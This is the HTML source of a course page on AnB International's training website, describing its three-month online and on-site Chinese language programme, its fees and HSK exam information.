

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anbglobal.cm/online-program?id=56
body_size: 9395
content:
<!-- 23/07/2024 changes made in the fotter section of this document; added the contact number for bafoussam -->
<!DOCTYPE html>
<html lang="en_UK">
	<head>
		<meta charset="UTF-8">
		<title>
			AnB International |
				Proximity (Online) Programs
		</title>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>AnB International</title>
		<meta content="width=device-width, initial-scale=1.0" name="viewport">
		<meta content="anb international anbglobal anbaccountancy course accountancy language english french chinise toefl abe acca studies" name="keywords">
		<meta content="<b>AnB International is a center for professional training.</b> Upon an investigation, we have noticed that people choose us and are faithful to us thanks to the following reasons: Customer Service: customers testified that AnB staff is so welcoming and caring Beauty: customers are" name="description">
		<base href="/">
						<!-- Favicon -->
				<link href="/assets/img/anb-global-favicon.webp" rel="icon"> <link
		href="/assets/img/anb-global-apple-touch-icon.webp" rel="apple-touch-icon">

		<!-- Google Fonts -->
		<link
		href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i|Raleway:300,400,500,700,800|Montserrat:300,400,700" rel="stylesheet">

		<!-- Bootstrap CSS File -->
		<link
		href="/assets/lib/bootstrap/css/bootstrap.min.css" rel="stylesheet">

		<!-- Libraries CSS Files -->
		<link href="/assets/lib/font-awesome/css/font-awesome.min.css" rel="stylesheet">
		<link href="/assets/lib/animate/animate.min.css" rel="stylesheet">
		<link href="/assets/lib/ionicons/css/ionicons.min.css" rel="stylesheet">
		<link href="/assets/lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
		<link href="/assets/lib/magnific-popup/magnific-popup.css" rel="stylesheet">
		<link href="/assets/lib/ionicons/css/ionicons.min.css" rel="stylesheet">
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>
		<link href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/8.4.6/css/intlTelInput.css" rel="stylesheet"/>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
		<link
		rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css" integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
		<!-- Stylesheet -->
		<link href="/assets/css/style.css" rel="stylesheet" type="text/css"/>
		<link href="/assets/css/styleace.css" rel="stylesheet" type="text/css"/>
		<link href="/assets/css/styleacecontact.css" rel="stylesheet" type="text/css"/>

					
				<script src="https://cdn.jsdelivr.net/npm/chart.js"></script>
		

	</head>
	<body id="body">
				
		<!--========================== Top Bar ============================-->
		
						<section class="header">
							<nav class="navbar navbar-expand-sm navbar-light">
								<a href="/" class="logo">
									<img src="/assets/images/logoAnb.jpeg" class="img-fluid logo" alt="AnB International  logo">
								</a>
								<div class="navbar-collapse mobile-ace" id="collapsibleNavId">
									<ul class="navbar-nav mr-auto mt-2 mt-lg-0"></ul>
									<div class="form-inline my-2 my-lg-0 anb-nav">
										<li class="nav-item dropdown list-unstyled">
											<a class="mr-3 lang-btn dropdown-toggle btn anb-bg-secondary text-white btn-lg" href="#" id="dropdownId" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">En</a>
											<div class="dropdown-menu" aria-labelledby="dropdownId">
												<a class="dropdown-item" href="#">En</a>
												<a class="dropdown-item" href="#">Fr</a>
											</div>
										</li>
										<div class="menu-area">
											<button class="btn anb-bg-secondary text-white my-2 my-sm-0 btn-lg" onclick="showMenuHome()" type="button">Menu</button>
											<button class="btn anb-bg-secondary text-white my-2 ml-3 my-sm-0 account-btn" id="account-btn" type="button">
												<i class="fa fa-user-circle fa-2x" aria-hidden="true"></i>
											</button>
										</div>
										<div class="menu-area-mobile">
											<i class="fa fa-bars fa-2x menu-btn" onclick="showMenuMobile()"></i>
											
										</div>
										<div class="anb-menu-links" id="anb-menu-links">
											<i class="fa fa-times close-btn-ace " onclick="hideMenuMobile()"></i>
											<div class="menu-mobile-ace">
												<button class=" my-2 my-sm-0 btn-lg" onclick="showMenuHome()" type="button">Menu</button>
												<span class="spacer-span"></span>
												<button class=" my-2 my-sm-0 btn-lg account-btn" id="account-btn1" type="button">
													<i class="fa fa-user-circle" aria-hidden="true"></i>Profile
												</button>
												<span class="spacer-span"></span>
												<li class="dropdown list-unstyled ace-border">
													<a class="mr-3 lang-btn dropdown-toggle btn anb-bg-secondary text-white btn-lg" href="#" id="dropdownId" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">En</a>
													<div class="dropdown-menu" aria-labelledby="dropdownId">
														<a class="dropdown-item" href="#">En</a>
														<a class="dropdown-item" href="#">Fr</a>
													</div>
												</li>
												
											</div>
											
										</div>

										<div class="anb-nav-links" id="anb-nav-links">
											<i class="fa fa-times fa-2x close-btn" onclick="hideMenuHome()"></i>
											<ul class="text-white">
												<li class="">
													<a href="/">Home</a>
												</li>
												<li class="active">
													<a href="/online-program">Proximity (online) Learning</a>
												</li>
												<li class="">
													<a href="/onside-program">On-site Learning</a>
												</li>
												<li class="">
													<a href="/book-exam">CBE centre</a>
												</li>
												<li class="">
													<a href="/pomois">Study Materials</a>
												</li>
												<li class="">
													<a href="/immigration">Immigration</a>
												</li>
												<li class="">
													<a href="/ict-programs">Ict Programs</a>
												</li>
												<li class="">
													<a href="/int-degrees">International Degrees</a>
												</li>
												<li class="">
													<a href="/int-certif">International Certification</a>
												</li>
												<li class="">
													<a href="/translation">Translation</a>
												</li>
												<li>
													<a href="btn btn-outline-primary btn-lg" data-toggle="modal" data-target="#DownloadBrochureModal">Download Brochure</a>
												</li>
											</ul>

											<div class="social-links">
												<div class="region region-secondary-footer-second">

													<section id="block-menu-menu-follow-us" class="block block-menu clearfix">
														<div class="block-content">
															<ul class="menu social-network">
																<li class="first leaf">
																	<a href="https://m.facebook.com/AnBinter/" title="AnB Facebook Social Link">
																		<span class="fa fa-facebook cicle"></span>
																	</a>
																</li>
																																<li class="leaf">
																	<a href="https://m.youtube.com/channel/UCmJNMG180NJdUcFi3LOwaaQ" title="AnB YouTube Social Link">
																		<span class="fa fa-youtube cicle"></span>
																	</a>
																</li>
																<li class="leaf">
																	<a href="https://www.instagram.com/anbglobal.cm/?hl=fr" title="AnB Instagram Social Link">
																		<span class="fa fa-instagram cicle"></span>
																	</a>
																</li>
																<li class="last leaf">
																	<a href="https://cm.linkedin.com/in/anb-international-732971120" title="AnB LinkedIn Social Link">
																		<span class="fa fa-linkedin cicle"></span>
																	</a>
																</li>
															</ul>
														</div>

													</section>
													<!-- /.block -->
												</div>
											</div>
										</div>


										<div class="account-form">
											<div class="fa fa-times" id="close-form"></div>

																							<div class="buttons">
													<span class="btn login-btn active">Login</span>
													<span class="btn register-btn">Register</span>
												</div>

												<form action="/login" method="post" class="login-form active">
													<h3>Login form</h3>
													<input type="text" class="form-control form-control-lg box" name="login" id="login" placeholder="Entrer votre login">
													<input type="password" class="form-control form-control-lg box" name="password" id="password" placeholder="Entrer votre mot de passe">
													<div class="flex">
														<input type="checkbox" class="" name="remember" id="remember-me">
														<label for="remember-me">Remember Me</label>
														<a href="#">Mot de passe oublié ?</a>
													</div>
													<input type="hidden" name="_csrf_token" value="8012.Q0m5dvjOwImO_X3_oeos_izMstpHNHynSKT2qna3U7E.EyDOPLmZktrqhzuY6LoBk0ak4KgiQB_eJsKzmBrZH_V3BcoE1eOJzPS3Dg">
													<input type="submit" value="Login now" class="btn btn-primary btn-lg">
												</form>

												<form action="/utilisateur/new" method="post" class="register-form">
													<h3>Register form</h3>
													<input type="text" class="form-control form-control-lg box" name="name" id="name" placeholder="Entrer votre nom et prenom">
													<input type="email" class="form-control form-control-lg box" name="email" id="email" placeholder="Entrer votre Email">
													<input type="number" class="form-control form-control-lg box" name="phone" id="phone" placeholder="Entrer votre numero de telephone">
													<input type="text" class="form-control form-control-lg box" name="login" id="login" placeholder="Entrer votre login">
													<input
													type="password" class="form-control form-control-lg box" name="password1" id="password1" placeholder="Entrer votre mot de passe">
																										<input type="submit" class="btn btn-primary btn-lg" value="Register now" class="btn">
												</form>

												<div class="social-links">
													<div class="region region-secondary-footer-second">

														<section id="block-menu-menu-follow-us" class="block block-menu clearfix">
															<div class="block-content">
																<ul class="menu social-network">
																	<li class="first leaf">
																		<a href="https://m.facebook.com/AnBinter/" title="AnB Facebook Social Link">
																			<span class="fa fa-facebook cicle"></span>
																		</a>
																	</li>
																																		<li class="leaf">
																		<a href="https://m.youtube.com/channel/UCmJNMG180NJdUcFi3LOwaaQ" title="AnB YouTube Social Link">
																			<span class="fa fa-youtube cicle"></span>
																		</a>
																	</li>
																	<li class="leaf">
																		<a href="https://www.instagram.com/anbglobal.cm/?hl=fr" title="AnB Instagram Social Link">
																			<span class="fa fa-instagram cicle"></span>
																		</a>
																	</li>
																	<li class="last leaf">
																		<a href="https://cm.linkedin.com/in/anb-international-732971120" title="AnB LinkedIn Social Link">
																			<span class="fa fa-linkedin cicle"></span>
																		</a>
																	</li>
																</ul>
															</div>

														</section>
														<!-- /.block -->
													</div>
												</div>

																					</div>

									</div>
								</div>
							</nav>
						</section>
					

					<!-- Modals -->

					<!-- AdvisorModal -->
					<div class="modal" tabindex="-1" role="dialog" id="AdvisorModal">
						<div class="modal-dialog" role="document">
							<div class="modal-content">
								<div class="modal-header">
									<h5 class="modal-title">Contact Advisor</h5>
									<button type="button" class="close" data-dismiss="modal" aria-label="Close">
										<span aria-hidden="true">&times;</span>
									</button>
								</div>
								<div class="modal-body">
									<p>Just call
										<a href="tel:+237671315248">+237 693 680 972</a>
									</p>
								</div>
								<div class="modal-footer">
									<a href="tel:+237671315248" class="btn btn-primary">Call now</a>
									<button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
								</div>
							</div>
						</div>
					</div>




					<!-- #AdvisorModal -->

					<!-- ApplyNowModal -->

					
																					
										



									
								



					<div class="app-modal" id="ApplyModal" style="display: none;">
						<div class="app-modal-dialog">
							<div class="app-modal-content">
								<div class="app-modal-header">
									<h5 class="app-modal-title">Apply Now!</h5>
									<button type="button" class="closeB" onclick="closeApplyModal()">&times;</button>
								</div>
								<div class="app-modal-body">
									<p class="text-center">
										Where would you like to study?<br>
										<button class="btn btn-outline-primary" value="buea@anbglobal.cm">Buea Branch</button>
										<button class="btn btn-outline-primary" value="douala1@anbglobal.cm">Douala Branch</button>
										<button class="btn btn-outline-primary" value="bafoussam@anbglobal.cm">Bafoussam Branch</button>
									</p>
								</div>
							</div>
						</div>
					</div>
					
					<!-- #ApplyNowModal -->
					<!-- Application Form Modal -->
					<div id="formModal" class="app-modal" style="display: none;">
						<div class="app-modal-content">
							<span class="closeB" onclick="closeForm()">&times;</span>
							<h2>Application Form</h2>
							<!-- Loading Spinner -->
							<div id="loadingSpinner" class="spinner" style="display: none;">
								<div class="loader"></div>
								<p>Sending in process...</p>
							</div>

							<form id="branchForm" action="/apply" method="POST">
								<input type="hidden" id="emailRecipient" name="emailRecipient" value="">
								<label for="name">Name:</label>
								<input type="text" id="name" name="name" class="aceinputs" required><br><br>
								<label for="email">Email:</label>
								<input type="email" id="email" name="email" class="aceinputs" required><br><br>
								<label for="phone">Phone Number:</label>
								<input type="tel" id="phone" name="phone" class="aceinputs" required><br><br>
								<label for="category">Select Option:</label>
								<select id="category" name="category" required>
									<option value="class">Class</option>
									<option value="exams">Exams</option>
									<option value="work">Work</option>
								</select><br><br>
								<label for="message">Message:</label><br>
								<textarea id="message" name="message" rows="4" class="aceinputs" required></textarea><br><br>
								<button type="submit">Submit</button>
							</form>
						</div>
					</div>


					<!-- DownloadBrochureModal -->
					<div class="modal" tabindex="-1" role="dialog" id="DownloadBrochureModal">
						<div class="modal-dialog modal-dialog-centered" role="document">
							<div class="modal-content">
								<div class="modal-header">
									<h5 class="modal-title">Download Brochure</h5>
									<button type="button" class="closeB" data-dismiss="modal" aria-label="Close">
										<span aria-hidden="true">&times;</span>
									</button>
								</div>
								<div class="modal-body">
									<p class="text-center">
										You can download our brochure in your preferred language.<br>
										<a href="/assets/doc/brochure-en.pdf" class="btn btn-outline-primary btn-lg mt-3" title="AnB English Brochure" download>
											<i class="fa fa-file text-danger" aria-hidden="true"></i>
											English Brochure
										</a>
										<a href="/assets/doc/brochure-fr.pdf" class="btn btn-outline-primary btn-lg mt-3" title="AnB French Brochure" download>
											<i class="fa fa-file text-danger" aria-hidden="true"></i>
											French Brochure
										</a>
									</p>
								</div>
								<div class="modal-footer"></div>
							</div>
						</div>
					</div>
					<!-- #DownloadBrochureModal -->

					<div class="modal fade" id="subscribeModal" tabindex="-1" role="dialog" aria-labelledby="modelTitleId" aria-hidden="true">
						<div class="modal-dialog modal-dialog-centered" role="document">
							<form class="modal-content" action="" id="submit_form" method="post">
								<div class="modal-header">
									<h5 class="modal-title" id="UtilisateurModalTitle">Subscription Form</h5>
									<button type="button" class="close" data-dismiss="modal" aria-label="Close">
										<span aria-hidden="true">&times;</span>
									</button>
								</div>
								<div class="modal-body text-left">
									<div class="row mx-0"> 
										<div class="form-group col-md-12 mx-0">
											<label for="nom">Name (*)</label>
											<input type="text" class="form-control" name="name" id="nom" placeholder="Enter your name" required>
										</div>
										<div class="form-group col-md-12 mx-0">
											<label for="adresse">Adress</label>
											<input type="text" class="form-control" name="address" id="adresse" placeholder="Enter your Adress">
										</div>
										<div class="form-group col-md-12 mx-0">
											<label for="adresse">Email (*)</label>
											<input type="text" required class="form-control" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2, 4}$" title="Invalid email address" name="email" id="email" placeholder="Email">
										</div>
										<div class="form-group col-md-12 mx-0">
											<label for="telephone">Phone Number (*)</label>
											<input type="number" required class="form-control" name="phone" id="telephone" placeholder="Enter your phone number">
											<input type="hidden" required class="form-control" name="titre" id="titre">
											<input type="hidden" required class="form-control" name="prix" id="prix">
											<input type="hidden" required class="form-control" name="book_id" id="book_id">
											<input type="hidden" required class="form-control" name="formation_id" id="formation_id">
											<input type="hidden" required class="form-control" name="page_id" id="page_id">
										</div>
										<div class="form-group col-md-12 mx-0">
											<div class="form-check form-check-inline">
																							</div>
										</div>
										<div class="form-group col-md-12 mx-0">
											<button type="submit" class="btn btn-primary mt-2 mb-2 btn-block btn-lg">Submit Form</button>
										</div>
									</div>
								</div>
							</form>
						</div>
					</div>

						
	
	

            <section id="intro" style="background: url(/uploads/WhatsApp-Image-2022-09-29-at-17-06-10-6335c2ddc4215-29092022180757-ezgif-com-jpg-to-webp-converter-66b0f97d5f36a-05082024181037-66b4b49ac37ed-08082024140546.webp) no-repeat;">
            <div id="intro-carousel" class="owl-carousel">
                                    <div class="item" style="background-image: url(/uploads/WhatsApp-Image-2022-09-29-at-17-06-10-6335c2ddc4215-29092022180757-ezgif-com-jpg-to-webp-converter-66b0f97d5f36a-05082024181037-66b4b49ac37ed-08082024140546.webp);"></div>
                            </div>
        </section>
        <section class="courses mb-5">
        <div class="container-fluid bloc-div">
            <div class="row">
                <div class="col-md-3 courses-category block-left d-none d-md-block">
                                            <div class="mt-2 p-2">
                            <div class="card shadow raduis">
                                <a href="/online-program?id=56" class="card-body p-2 active">
                                    <h6 class="card-title m-0">CHINESE LANGUAGE</h6>
                                </a>
                            </div>
                        </div>
                                                                                            <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=4" class="card-body p-2">
                                        <h6 class="card-title m-0">ENGLISH FULL PACKAGE</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=6" class="card-body p-2">
                                        <h6 class="card-title m-0">ENGLISH SPEAKING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=8" class="card-body p-2">
                                        <h6 class="card-title m-0">ACCA</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=9" class="card-body p-2">
                                        <h6 class="card-title m-0">ENGLISH WRITING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=12" class="card-body p-2">
                                        <h6 class="card-title m-0">GMAT</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=13" class="card-body p-2">
                                        <h6 class="card-title m-0">GRE</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=15" class="card-body p-2">
                                        <h6 class="card-title m-0">SAT</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=17" class="card-body p-2">
                                        <h6 class="card-title m-0">TOEFL IBT / PBT / JUNIOR</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=19" class="card-body p-2">
                                        <h6 class="card-title m-0">IELTS SPEAKING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=21" class="card-body p-2">
                                        <h6 class="card-title m-0">IELTS WRITING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=24" class="card-body p-2">
                                        <h6 class="card-title m-0">IELTS LISTENING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=26" class="card-body p-2">
                                        <h6 class="card-title m-0">IELTS READING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=28" class="card-body p-2">
                                        <h6 class="card-title m-0">IELTS ALL SECTIONS</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=30" class="card-body p-2">
                                        <h6 class="card-title m-0">FRENCH SPEAKING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=32" class="card-body p-2">
                                        <h6 class="card-title m-0">FRENCH WRITING</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=34" class="card-body p-2">
                                        <h6 class="card-title m-0">FRENCH FULL PACK</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=45" class="card-body p-2">
                                        <h6 class="card-title m-0">COMPUTER</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=48" class="card-body p-2">
                                        <h6 class="card-title m-0">COMPUTERIZED ACCOUNTING.</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=53" class="card-body p-2">
                                        <h6 class="card-title m-0">GERMAN LANGAUGE</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                                                            <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=58" class="card-body p-2">
                                        <h6 class="card-title m-0">SPANISH LANGAUGE</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=60" class="card-body p-2">
                                        <h6 class="card-title m-0">TFI (TEST DE FRANCAIS INTERNATIONAL)</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=62" class="card-body p-2">
                                        <h6 class="card-title m-0">TEF (TEST D’EVALUATION FRANCAIS)</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=63" class="card-body p-2">
                                        <h6 class="card-title m-0">TCF (TEST DE CONNAISSANCE FRANCAISE)</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=66" class="card-body p-2">
                                        <h6 class="card-title m-0">TOEIC (Listening and Reading)</h6>
                                    </a>
                                </div>
                            </div>
                                                                                                <div class="mt-2 p-2">
                                <div class="card shadow raduis">
                                    <a href="/online-program?id=68" class="card-body p-2">
                                        <h6 class="card-title m-0">TOEIC (Speaking and Writing)</h6>
                                    </a>
                                </div>
                            </div>
                                                            </div>
				<div class="col-md-3 courses-category d-block d-md-none">
					<p class="mobile-txt"> Select a course</p>
					<select id="courseSelect" class="form-select mt-2 p-2" onchange="location = this.value;">
						<option value="">Select a Course</option>
													<option value="/online-program?id=56" selected>CHINESE LANGUAGE</option>
																											<option value="/online-program?id=4">ENGLISH FULL PACKAGE</option>
																												<option value="/online-program?id=6">ENGLISH SPEAKING</option>
																												<option value="/online-program?id=8">ACCA</option>
																												<option value="/online-program?id=9">ENGLISH WRITING</option>
																												<option value="/online-program?id=12">GMAT</option>
																												<option value="/online-program?id=13">GRE</option>
																												<option value="/online-program?id=15">SAT</option>
																												<option value="/online-program?id=17">TOEFL IBT / PBT / JUNIOR</option>
																												<option value="/online-program?id=19">IELTS SPEAKING</option>
																												<option value="/online-program?id=21">IELTS WRITING</option>
																												<option value="/online-program?id=24">IELTS LISTENING</option>
																												<option value="/online-program?id=26">IELTS READING</option>
																												<option value="/online-program?id=28">IELTS ALL SECTIONS</option>
																												<option value="/online-program?id=30">FRENCH SPEAKING</option>
																												<option value="/online-program?id=32">FRENCH WRITING</option>
																												<option value="/online-program?id=34">FRENCH FULL PACK</option>
																												<option value="/online-program?id=45">COMPUTER</option>
																												<option value="/online-program?id=48">COMPUTERIZED ACCOUNTING.</option>
																												<option value="/online-program?id=53">GERMAN LANGAUGE</option>
																																									<option value="/online-program?id=58">SPANISH LANGAUGE</option>
																												<option value="/online-program?id=60">TFI (TEST DE FRANCAIS INTERNATIONAL)</option>
																												<option value="/online-program?id=62">TEF (TEST D’EVALUATION FRANCAIS)</option>
																												<option value="/online-program?id=63">TCF (TEST DE CONNAISSANCE FRANCAISE)</option>
																												<option value="/online-program?id=66">TOEIC (Listening and Reading)</option>
																												<option value="/online-program?id=68">TOEIC (Speaking and Writing)</option>
																		</select>
				</div>
                <div class="col-md-9 block-right">
                                            <h1 class="text-center font-weight-bold">CHINESE LANGUAGE</h1>
                        <div class="row p-5">
                            <div class="row my-3">
                                <div class="col-md-8 para-text">
                                    <h2>About the course</h2>
                                    <p class="para-text">AnB International uses its expertise Lecturers and well equipped environment to impact students with knowledge when it comes to multilingualism. This program is carried out by students who intend to expand their horizon when it comes to Multilingualism be</p>
                                </div>
                                <div class="col-md-4 para-text">
                                    <img class="" data-wow-delay="200ms" src="/uploads/WhatsApp-Image-2022-11-22-at-19-04-50-2-637d1704e44ff-22112022193756-66b61aa6b98e0-09082024153326.webp" width="100%" alt="Proximity (Online) Programs - WhatsApp-Image-2022-11-22-at-19-04-50-2-637d1704e44ff-22112022193756-66b61aa6b98e0-09082024153326.webp"/>
                                </div>
                            </div>
                            <div class="row my-3">
                                <div class="col-md-12">
                                    <h2>Structure of the course and Entry requirements.</h2>
                                    <p class="para-text">The Chinese Language is open to any language learner be it art or science student. The program is offered for a period of 3 months. At the end of the program the learner is expected to speak, Read and Write well since the lectures covers basic skills of  the Language which are Reading, Writing, Listening and Speaking.</p>
                                </div>
                            </div>
                            <div class="row my-3">
                                <div class="col-md-4 para-text image-left">
                                    <img class="" data-wow-delay="200ms" src="/uploads/WhatsApp-Image-2022-11-22-at-19-05-24-637d16cc9a456-22112022193700-66b61aa6ba824-09082024153326.webp" width="300" alt="Proximity (Online) Programs - WhatsApp-Image-2022-11-22-at-19-05-24-637d16cc9a456-22112022193700-66b61aa6ba824-09082024153326.webp"/>
                                </div>
                                <div class="col-md-8 para-text cost-right">
                                    <h2>Cost + Duration</h2>
									<h3 class="baff-text">Bafoussam and Buea have the same prices</h3>
                                    <p class="para-text font-weight-bold">
                                        Classes are delivered both On-line and On-site which last for a duration of 3 months. Classes are scheduled to hold 3 to 4 times a week. Payments for classes are accepted in cash, MTN/OM MOMO or through bank deposit as well. <br />
Total Duration: 3 months (3 to 4 days a week), 2 hours a day<br />
Cost: 150,000Fcfa (1 month/tuition + materials)<br />
          450,000Fcfa (3 months/tuition + materials)<br />
Examination Structure and Entry Requirements<br />
    • We equally provide assistance to students who intend to write the international exam in order to have the certificate on the said languages.    <br />
    •  Exam comprises of all the 6 Levels that is from Level 1 to Level 6.<br />
    • Exams are written at Confucius Institute at University Yaoundé II (Tel; 237-680812876)<br />
    • The HSK is held once a year in abroad. Test dates are published each year and written tests are held more often than oral test, generally about once a month, depending upon the test center.<br />
    • You can apply for the test at your nearby HSK center. If there is no HSK center near you, then you can register for it by correspondence. If registering by “correspondence”, you need to send a copy of your passport along with 2 photographs, and your CV including your personal details, such as English and Chinese names, nationality, and postal address and so on, to the center.  You also need to pay the registration fees to the center by postal money order. After your application has been accepted, the center will issue the HSK permit.<br />
    • Listening, Reading and Writing subtests each have a maximum score of 100. The test level 1 and 2 have a maximum score of 200 with 120 points needed to pass. The higher levels have a maximum of 300 points with 180 points needed to pass. There is no minimum amount of points required for each of the sections as long as the sum is above 120 or 180 points respectively.<br />
    • A maximum score in DELE Exam is 100 and candidates are required to score a minimum of 60 points and above for each Level where by a diploma is issued at each level.<br />
    • Exam registration requirements are; HSK Permit, A Valid Identification Card and Pen and Eraser.<br />
    • Results are available within 30 Days.<br />
    • Upon passing the test, applicants are issued a Chinese Proficiency Certificate. Within 2 Months of the Test, the HSK sponsor sends the Chinese Proficiency certificates and score report via email to the HSK organizers. These organizers then forward the certificates and score reports to the applicants.
                                                                                    <p>
												<button id="contactUsButton" class="btn btn-secondary" data-formation-type="live" data-formation-title="CHINESE LANGUAGE">Contact Us</button>
                                            </p>
                                                                                
                                    </p>
                                </div>
                            </div>
                            <div class="row my-3">
                                <div class="col-md-8 para-text">
                                    <h2>Benefits of the program</h2>
                                    <p class="para-text">• An attestation is issued to the student upon completion of his or her studies.<br />
    • It aids students to travel to the country where the Language is spoken.<br />
    • It easy their search in the job market thereby giving them the opportunity to work in Multinational Companies.<br />
    • The Chinese Proficiency test certificate helps students to gain admittance in to higher educational institution in China.</p>
                                </div>
